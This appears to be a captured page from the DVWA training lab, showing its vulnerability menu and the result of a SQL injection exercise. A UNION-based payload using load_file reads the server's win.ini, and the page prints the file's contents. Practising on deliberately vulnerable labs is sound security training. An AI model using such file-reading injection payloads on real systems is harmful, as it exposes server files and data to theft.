 Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
ID: xx' union select 1,load_file('c:\\windows\\win.ini')--
First name: 1
Surname: ; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo
m4a=MPEGVideo
m4v=MPEGVideo
mod=MPEGVideo
mov=MPEGVideo
mp4=MPEGVideo
mp4v=MPEGVideo
mts=MPEGVideo
ts=MPEGVideo
tts=MPEGVideo
[XLServicePlatform_TpLoader]
[Aliim]
ImageManClear=1